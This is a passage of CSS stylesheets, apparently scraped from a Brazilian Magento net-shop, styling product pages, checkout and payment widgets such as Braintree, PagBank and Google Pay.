  --tab-content__padding: var(--tab-content__padding-top) 24px 0 24px;
}
.product.data.items.collapsed > [role=tablist] > .item.title {
  margin: 0 var(--tab-title__marging-right) 0 var(--tab-title__marging-left);
}
.product.data.items.collapsed > [role=tablist] > .item.title:first-child {
  margin-left: calc(var(--tab-title__marging-left) * 2);
}
.product.data.items.collapsed > [role=tablist] > .item.title > .switch {
  height: var(--tab-control__height);
  line-height: var(--tab-control__height);
  text-transform: uppercase;
}
.product.data.items.collapsed > [role=tablist] > .item.title.active > .switch {
  border-width: 0 0 2px 0;
  border-style: solid;
}
.product.data.items.collapsed > .item.content {
  border-width: 2px 0 0 0;
  border-style: solid;
  border-color: #eff0f1;
  padding: var(--tab-content__padding);
}
.product.data.items.collapsed > .item.content > :last-child:not(.review-add),
.product.data.items.collapsed > .item.content .no-reviews {
  margin-bottom: var(--tab-content__padding-top);
}
.bundle-actions .action.primary.customize {
  min-width: 100%;
}
.bundle-options-container .input-text.qty {
  text-align: left;
}
.bundle-options-container .product-options-wrapper .fieldset > .field {
  border: none;
}
.bundle-options-container .product-options-wrapper .field.option > .label {
  min-width: 180px;
}
.bundle-options-container .product-options-wrapper .field > .control {
  width: auto !important;
}
.bundle-options-container .product-options-wrapper .field.choice input {
  margin-top: 2px;
}
.bundle-options-container .product-options-wrapper .field.choice > .label {
  font-size: 1.6rem;
  line-height: normal;
  margin: 0;
  min-height: auto;
  width: auto;
}
.bundle-options-container .product-options-wrapper .field.qty-holder {
  margin-left: -180px;
  display: flex;
  align-items: center;
}
.bundle-options-container .product-options-wrapper .field.qty-holder > .label {
  margin: 0;
  width: 180px;
}
.bundle-options-container .product-options-wrapper .field.no-options + .qty-holder {
  margin-top: 0;
}
.bundle-options-container .product-options-wrapper .field .options-list {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.bundle-options-container .product-options-wrapper .field .price-container .price {
  font-size: inherit;
}
.bundle-options-container .block-bundle-summary > .title,
.bundle-options-container .block-bundle-summary .bundle-summary .subtitle {
  border-bottom: 2px solid #eff0f1;
  text-transform: uppercase;
}
.bundle-options-container .block-bundle-summary .price-box {
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.bundle-options-container .block-bundle-summary .price-box [data-price-type=finalPrice] .price {
  color: #f76801 !important;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  padding: 12px 17px;
}
.bundle-options-container .block-bundle-summary [data-container="product-summary"] {
  font-style: italic;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: inline-flex;
}
.field.downloads .field.choice {
  border: none;
  padding: 0;
}
.account .page-title-wrapper {
  text-align: left;
}
.account .page-title-wrapper .page-title {
  margin-top: 0;
}
.customer-account-logoutsuccess .column.main p {
  text-align: center;
}
.actions-toolbar > .secondary .action.remind {
  border-bottom-width: 4px;
  text-transform: none;
  font-weight: 600;
}
.actions-toolbar > .secondary .action.remind,
.actions-toolbar > .secondary .action.remind:visited {
  color: #2b3945;
}
.wishlist-index-index .products-grid.wishlist .product-item:nth-child(n) {
  padding: 22px 0;
}
.contact.form .legend {
  margin: 0 0 5px;
}
.page-main .column.main .contact.form {
  width: 100%;
  min-width: 0 !important;
}
.block-contact-info {
  background: transparent;
}
.checkout-cart-index .cart-empty {
  text-align: center;
}
.checkout-cart-index .item-info img.photo,
.checkout-cart-index .item-info img.product-image-photo {
  filter: contrast(94%);
}
.checkout-cart-index .item-info .item-options {
  font-size: 1.4rem;
}
.checkout-cart-index .item-info .product-item-name a {
  font-weight: 600;
}
.checkout-cart-index .cart-summary .block > .title::after {
  content: '';
  top: 2px;
}
.checkout-cart-index .cart-summary .block.active > .title::after {
  transform: scale(1, -1);
}
.checkout-cart-index .cart-summary .block .item-options .field .radio {
  margin-top: -2px;
}
.methods-shipping .col-method input[type="radio"] {
  top: 1px;
}
.element.bio .item {
  position: relative;
}
.element.bio .item::after,
.element.bio .item::before {
  content: '';
  display: block;
  background: #ede734;
  position: absolute;
  left: -15px;
}
.element.bio .item::before {
  bottom: 0;
  width: 15px;
  height: 100px;
}
.element.bio .item::after {
  bottom: -15px;
  width: 120px;
  height: 15px;
}
.element.news .post-image {
  position: relative;
}
.element.news .post-image::after,
.element.news .post-image::before {
  content: '';
  display: block;
  background: #ede734;
  position: absolute;
  left: -12px;
}
.element.news .post-image::before {
  top: 0;
  width: 12px;
  height: 165px;
}
.element.news .post-image::after {
  top: -12px;
  width: 131px;
  height: 12px;
}
.element.news .post-content .read-more-link::after {
  align-self: center;
  background-image: url('[data-uri]');
  width: 13px;
  height: 13px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  filter: invert(38%) sepia(88%) saturate(2781%) hue-rotate(11deg) brightness(109%) contrast(99%);
}
.element.testimonials .testimonials-slider {
  text-align: center;
}
.element.testimonials .testimonials-slider .content-heading .title {
  margin: 0;
}
.element.testimonials .testimonials-slider .swiper-button-prev,
.element.testimonials .testimonials-slider .swiper-button-next,
.element.testimonials .testimonials-slider figure.testimonial .review-ratings {
  filter: invert(38%) sepia(88%) saturate(2781%) hue-rotate(11deg) brightness(109%) contrast(99%);
}
.element.testimonials .testimonials-slider figure.testimonial::after {
  content: "\201D";
  color: #f76801;
  font-size: 14em;
  font-family: 'Barlow Semi Condensed', sans-serif;
  position: absolute;
  top: -110px;
}
.element.testimonial-single .swiper-button-prev,
.element.testimonial-single .swiper-button-next {
  background-size: 15px 28px;
  height: 28px;
  width: 15px;
  filter: invert(38%) sepia(88%) saturate(2781%) hue-rotate(11deg) brightness(109%) contrast(99%);
}
.page-header .header.panel {
  background-image: linear-gradient(to right, #fafafa, #e0e0e0, #fafafa) !important;
}
.page-header {
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff) !important;
}
.page-header .panel.wrapper {
  border-bottom: 0px solid #ebeef0  !important;
}
.page-header.configurable .header.content {
  padding: 0px 0px  !important;
  margin-top: -20px !important;
  margin-bottom: -30px !important;
}
.page-header .block-search .input-text {
  border-radius: 0px !important;
  padding: 7px 30px 5px 8px !important;
  border-width: 0px !important;
  height: 40px !important;
}
.block-search .control {
  border-top: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.page-header .header.panel .header-slider.swiper-container:after {
  background: #f9f9f9 !important;
}
.page-header .header.panel .header-slider.swiper-container:before {
  background: #f9f9f9 !important;
}
/* alinhar o menu superior na pagina do produto */
.catalog-product-view .page-header.configurable .header.content {
  padding: 0px 0px  !important;
  margin-top: -20px !important;
  margin-bottom: -30px !important;
}
.checkout-index-index .page-header {
  border-color: #ffffff !important;
}
body {
  color: #2b3945;
  font-family: system-ui;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 13px;
}
.page-header .block-search .input-text {
  background: #e7e7e7;
}
.block-swissup-ajaxsearch .input-text {
  background: #e7e7e7;
}
.rating-summary .rating-result:before {
  background-size: 13px 12px;
  filter: grayscale(1) !important;
}
.footer-toolbar ul {
  color: #333333;
}
.slider-inicial {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.copyright {
  color: #111111;
}
.cms-index-index .block-benefits .item .text {
  color: #666666;
}
a,
.alink {
  color: #333333 !important;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #333333 !important;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #333333 !important;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #333333 !important;
  text-decoration: underline;
}
/* width */
::-webkit-scrollbar {
  width: 15px;
}
::-webkit-scrollbar-track {
  box-shadow: inset 0 0 2px #8f98a1;
}
/* Handle */
::-webkit-scrollbar-thumb {
  background-image: linear-gradient(to top, transparent, #fcc700, transparent);
}
/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background-image: linear-gradient(to top, transparent, #fcc700, transparent);
}
.amreview-author-details .amreview-date {
  position: inherit;
}
.amreview-author-details .amreview-author {
  word-break: inherit;
}
.amreview-author-details .amreview-recommended {
  font-size: 15px;
}
.review-list .review-details {
  text-transform: capitalize;
  width: 80%;
}
.block-swissup-ajaxsearch-results {
  box-shadow: 0 0 12px 0px gray;
}
.telefone {
  text-align: center;
  font-size: 13px;
  line-height: 9px;
  margin-bottom: 15px;
  margin-top: 8px;
}
.endereco {
  text-align: center;
  font-size: 13px;
  line-height: 9px;
  margin-top: 5px;
}
.link.wishlist .counter {
  color: #ffffff;
}
.nav-sections .header.links li > a {
  background: #6ca8ff;
  color: white;
  font-size: 14px;
}
.nav-sections-item-title {
  background: #9e9e9e70;
  border: solid #f1f1f1;
  border-width: 0 0 2px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  height: 58px;
  text-transform: uppercase;
  padding: 18px 0 0;
  box-shadow: 0 0 10px gray;
}
.nav-sections-item-title a {
  color: #000000;
}
.nav-sections-item-title.active {
  background: #f1f1f1;
  border: solid #f1f1f1;
  border-width: 0 0 2px;
}
.footer-toolbar-top {
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
}
.page-footer div[data-role="title"] {
  font-weight: 100;
  text-transform: none;
}
.page-footer .footer.content .links.footer > li {
  border: 0px solid #2b3945;
}
.page-footer .footer.content .footer-links {
  border-width: 0px;
}
.footer.content .links > li {
  background: none;
}
.breadcrumbs ~ .page-main .page-title-wrapper {
  display: block;
}
.icones-inicial {
  text-align: center;
}
.ajuste-cordas-categorias {
  text-align: center;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  padding-left: 45px;
  padding-right: 45px;
  margin-top: -80px;
}
.ajuste-cordas-inicial {
  text-align: center;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  padding-left: 45px;
  padding-right: 45px;
}
.checkout-payment-method .actions-toolbar .primary {
  float: none;
  /* margin: 0; */
  padding-left: 10%;
  padding-right: 10%;
  width: 80%;
  height: 56px;
  border-radius: 3px;
}
.page-wrapper {
  max-width: none;
  margin: 0 auto;
  box-shadow: 0 0 10px gray;
}
.page-layout-checkout .opc-progress-bar {
  margin: -33px 0 15px 5px;
}
.tel-end-pgto {
  display: block;
  line-height: 30px;
  margin-bottom: -21px;
  color: black;
  background-image: linear-gradient(to right, #ffffff, #f0f0f0, #ffffff);
  font-family: 'Barlow Semi Condensed';
}
.checkout-index-index .avaliacoes {
  display: none;
}
.compre-tranquilo {
  float: right;
}
.opc-sidebar {
  background-color: #f9f9f9 !important;
  box-shadow: 0px 0px 20px #c2c2c2;
}
.opc-block-summary {
  background: #f9f9f9 !important;
  margin: 0 0 0px;
  /* border-bottom: 1px; */
  /* border-bottom-style: outset; */
  padding-bottom: 20px !important;
  /* padding: 22px 33px !important; */
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -29px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.page-layout-checkout .opc-wrapper .step-title,
.page-layout-checkout .opc-block-summary > .title {
  font-weight: 100;
  border-bottom: 1px solid #ccc;
  padding-bottom: 10px;
  color: #333;
  font-weight: 300;
  font-size: 2.6rem;
}
.opc-block-shipping-information {
  padding: 0;
  background-color: #f9f9f9;
}
input.input-text,
select,
textarea {
  height: 45px;
  padding: 12px 9px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
  transition: all 0.3s ease-in-out, box-shadow 0.3s ease-in-out;
}
.fieldset.payment .field {
  margin-bottom: 20px;
  vertical-align: top;
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
}
.input-text.cc_number_visible,
.input-text.first_cc_number_visible,
.input-text.second_cc_number_visible {
  background-position: 8px 12px;
}
.page-layout-checkout select,
.page-layout-checkout textarea,
.page-layout-checkout input[type=text],
.page-layout-checkout input[type=password],
.page-layout-checkout input[type=url],
.page-layout-checkout input[type=tel],
.page-layout-checkout input[type=search],
.page-layout-checkout input[type=number],
.page-layout-checkout input[type=datetime],
.page-layout-checkout input[type=email] {
  height: 45px;
  font-size: 15px;
}
.checkout-payment-method .input-text.ps_cc_birthdate,
.checkout-payment-method .input-text.cc-exp-date,
#rm_pagseguro_cc_cc_owner_birthday_day,
#rm_pagseguro_cc_cc_owner_birthday_month {
  width: 60px;
}
.checkout-payment-method .input-text.ps_cc_birthdate_year,
#rm_pagseguro_cc_cc_owner_birthday_year {
  width: 75px;
}
.checkout-payment-method .input-text.ps_first_cc_birthdate,
.checkout-payment-method .input-text.ps_second_cc_birthdate {
  width: 60px !important;
  padding: 0px;
  text-align: center;
}
.checkout-payment-method .twoccard .number .input-text {
  width: 221px;
}
.checkout-payment-method .twoccard .fields .select-installments {
  width: 221px;
}
.checkout-payment-method .ccard .fields .select {
  width: 225px;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  border-radius: 3px;
}
.page-layout-checkout input[type=tel],
.page-layout-checkout input[type=search],
.page-layout-checkout input[type=number],
.page-layout-checkout input[type=datetime],
.page-layout-checkout input[type=email] {
  border: 1px solid #e1e1e1;
}
.fa-3x {
  font-size: 2em;
  color: lightgray;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
  /* padding-top: 35px; */
  text-align: center;
  font-size: 14px;
  color: black;
  /* background-image: url(/media/wysiwyg/estrelas1.png); */
  /* background-repeat: no-repeat; */
  /* display: block; */
  /* width: 88px; */
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child:before {
  content: '';
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view > :first-child:after {
  content: '';
}
.selos-ao-lado-do-logo {
  margin-top: 8px;
}
.amreview-add-new .amreview-label {
  width: 40%;
}
.review-list .review-item {
  position: relative;
  padding-left: 20px;
}
.amreview-title-review {
  margin-right: 0px;
  word-break: inherit;
}
.product.data.items > .item.content .review-add .block-title:before {
  content: "AVALIAR" !important;
  font-size: 130px;
}
.logo img {
  width: 100%;
}
.nav-sections .orientation-horizontal .level0 > a.level-top {
  padding: 30px 15px;
  font-size: 14px;
  font-weight: 100;
  border-bottom: 2px solid transparent;
  margin-bottom: -2px;
}
.navpro-menu .tip {
  font-size: .54em;
  font-weight: 600;
}
.navpro-menu .tip.muted {
  background: #9c27b0;
}
.navpro-menu .tip.muted:before {
  border-top-color: #9c27b0;
}
.navpro-menu .tip.accent {
  background: #2196f3;
}
.navpro-menu .tip.accent:before {
  border-top-color: #2196f3;
}
.home-calculadora {
  background-image: linear-gradient(to bottom, #f6f6f6, #ffffff, #f6f6f6);
  padding-left: 50px;
  padding-right: 50px;
  padding-bottom: 10px;
  padding-top: 10px;
  display: block;
  text-align: center;
  font-size: 14px;
}
.home-vantagens {
  padding-top: 10px;
  padding-bottom: 10px;
}
.nav-toggle {
  height: 55px;
  margin-left: -5px;
}
.product.data.items > .item.content .argento-float-photo {
  filter: none;
}
.product.data.items > .item.content {
  background: #fff;
}
.product-info-main .page-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 2rem;
}
.product-info-price .price-box .price-container::after {
  font-weight: bold;
  color: black;
  content: "Parcele em 12x Sem Juros";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-item .price::after {
  font-weight: bold;
  color: black;
  content: "Parcele em 12x Sem Juros";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-info-main .input-text.qty,
.product-options-wrapper .field .control > select,
.swatch-attribute select.swatch-select,
.bundle-options-container .input-text.qty {
  font-size: 16px;
  text-transform: initial;
  line-height: 24px;
  height: 45px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
}
.box-tocart .field.qty label,
.product-options-wrapper .fieldset > .field > .label,
.product-options-wrapper .fieldset > .field.date .legend,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper {
  text-transform: none;
}
h3,
.h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend,
.cookie-group .h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  text-transform: none;
}
h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend,
.cookie-group .h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  font-size: 1.9rem;
}
.is_stuck .product-info-sticky .photo img {
  filter: contrast(100%);
}
.link-buscar-cep {
  display: block;
  float: left;
  margin-top: 6px;
  margin-left: 6px;
}
.frete-icone {
  display: block;
  float: left;
}
.label-mm {
  text-align: left;
  width: 10%;
  float: left;
  margin-bottom: 10px;
  font-weight: 700;
  margin-top: 13px;
}
.field.postcode input#cep {
  width: 45%;
  text-align: center;
  font-size: 18px;
  height: 45px;
  border: 0;
  border-radius: 4px;
  background: #f2f2f2;
  color: #585858;
}
#simularFrete #sendFrete {
  padding: 0px 0px;
  border: none;
  background-color: #f5f5f5;
  color: #595959;
  width: 45%;
  display: block;
  font-size: 17px;
  height: 45px;
}
span.link-cep-br {
  float: left;
  font-size: 9px;
  width: 100%;
  margin-top: 5px;
}
.product-options-wrapper .field .control {
  width: calc(100%) !important;
}
.product-add-form::before {
  font-weight: bold;
  color: black;
  content: "Tamanho da Rede: (sempre use a calculadora abaixo antes)";
  display: block;
  font-size: 13px;
  margin-left: 1px;
}
.product-item .product-item-photo img.product-image-photo {
  filter: contrast(100%);
}
.navpro-menu .tip.black {
  background: #b9c91e;
}
.navpro-menu .tip.black:before {
  border-top-color: #b9c91e;
}
.sales-counter.eh-product-info {
  background-color: #1979c3;
  color: #fff;
  margin-top: 0px;
  display: block;
  float: right;
  font-weight: 100;
  border-radius: 5px;
  text-shadow: 0px 0px 6px #d8d8d8;
}
.sales-counter.eh-product-info p {
  margin-bottom: 0;
  display: inline-block;
  margin-right: 4px;
}
.sales-counter.eh-top-left p.count {
  font-size: 17px;
}
.sales-counter.eh-top-left {
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0;
  padding: 5px;
  text-align: left;
  font-weight: 100;
  font-size: 12px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  width: 55px;
  line-height: 15px;
  text-shadow: 0px 0px 6px #d8d8d8;
  font-family: 'Barlow Semi Condensed';
}
.product.data.items.collapsed > .item.content {
  background: white;
}
.message {
  text-transform: none;
}
.page-main > .page-title-wrapper .page-title {
  display: inline-block;
  /* font-family: Barlow Semi Condensed; */
  font-size: 25px;
  font-weight: inherit;
  text-transform: math-auto;
  /* background-color: beige; */
  background-image: linear-gradient(to right, #ffffff, #f2f2f2, #ffffff);
  color: #555555;
}
.checkout-cart-index .item-info img.product-image-photo {
  filter: none;
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 12px -5px #808080;
}
/* alinhar o menu superior na pagina do produto */
.slider-inicial {
  text-align: center;
}
/* daqui pra baixo edição da página de pagamento */
.checkout-index-index .tel-end-pgto {
  display: none;
}
.checkout-index-index .block-swissup-ajaxsearch.block-search .field.search {
  display: none;
}
.checkout-index-index .block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 0px;
}
.checkout-index-index .logo img {
  width: 100%;
  margin-top: 15px;
  margin-bottom: 15px;
}
.checkout-index-index .action-auth-toggle {
  color: black !important;
}
.checkout-index-index .page-header {
  border-color: #ffffff !important;
}
.checkout-index-index .opc-progress-bar-item._active:before {
  background: #fcc700 !important;
  border-color: #fcc700 !important;
}
.checkout-index-index .opc-progress-bar-item._active > span:before {
  background: #fcc700 !important;
  border-color: #fcc700 !important;
}
.checkout-index-index .opc-progress-bar-item._active > span:after {
  border-color: #fcc700 !important;
}
.checkout-index-index .field-tooltip .field-tooltip-content:after {
  border-right-color: #CDDC39;
  width: 3px;
  z-index: 4;
}
.checkout-index-index .field-tooltip .field-tooltip-content {
  background: #CDDC39;
  border: 2px solid #ffffff;
  box-shadow: 0px 0px 30px #6b6b6b;
  border-radius: 9px;
}
.opc-sidebar {
  width: 35%;
  padding: 22px;
}
.opc-wrapper {
  width: 60%;
}
.form-pagbank .fieldset.payment-pagbank,
.form-pagbank .fieldset.pagbank-payer-data {
  border: 1px solid;
  box-shadow: 0px 0px 20px #c2c2c2;
  border-color: #e3e3e3;
}
.checkout-index-index input.input-text,
select,
textarea {
  border: 1px;
  border-color: #e7e7e7;
  border-style: solid;
  background: #ffffff;
}
.form-pagbank .fieldset.payment-pagbank {
  background-color: #f9f9f9;
}
.form-pagbank .fieldset.pagbank-payer-data .legend {
  border-bottom: 0px solid;
  background-color: #f0eeee;
  font-weight: 400;
}
.form-pagbank .fieldset.payment-pagbank .legend {
  border-bottom: 0px solid;
  background-color: #f0eeee;
  font-weight: 400;
}
.opc-estimated-wrapper {
  margin: 0px 0px 0px !important;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 28px;
  background: #f9f9f9;
  margin: 0px 0px 40px;
  padding: 22px 15px;
  border: 1px solid;
  box-shadow: 0px 0px 20px #c2c2c2;
  border-color: #e3e3e3;
}
@media (min-width: 769px), print {
  .page-header .header.panel {
    padding: 4px 10px;
    max-width: none;
  }
}
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 10px;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 10px 10px 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Mukta', sans-serif;
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 10px;
  right: 33px;
}
#braintree_cc_number {
  padding-left: 68px;
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Lightboxpro/css/styles.css
body_size: 614
content:
@media (min-width: 768px) {
  .lightboxpro-simple .fotorama-item.fotorama--fullscreen {
    text-align: center;
    background: rgba(50, 50, 50, 0.75);
    padding-top: 10px;
  }
  .lightboxpro-simple .fotorama-item.fotorama--fullscreen .fotorama__wrap {
    max-width: 900px !important;
    margin: 0 auto;
    background: #fff;
  }
}
@media (min-width: 768px) {
  .lightboxpro-advanced .fotorama-item.fotorama--fullscreen {
    text-align: center;
  }
  .catalog-product-view.lightboxpro-advanced .fotorama-item.fotorama--fullscreen {
    background: rgba(50, 50, 50, 0.75);
    padding: 5vh 0;
  }
  .catalog-product-view.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__wrap {
    max-width: 95% !important;
    margin: 0 auto;
    background: #fff;
  }
  .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__stage {
    max-height: 90vh;
    padding: 10px 0;
  }
  .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__stage .fotorama__zoom-in,
  .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__stage .fotorama__zoom-out {
    display: none;
  }
  .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs {
    padding: 10px;
    max-height: calc(90vh - 20px);
  }
  .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__thumb-border {
    display: none;
  }
  .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__shaft {
    height: calc(90vh - 20px);
    border: 1px solid #ccc;
    white-space: normal;
    overflow: auto;
  }
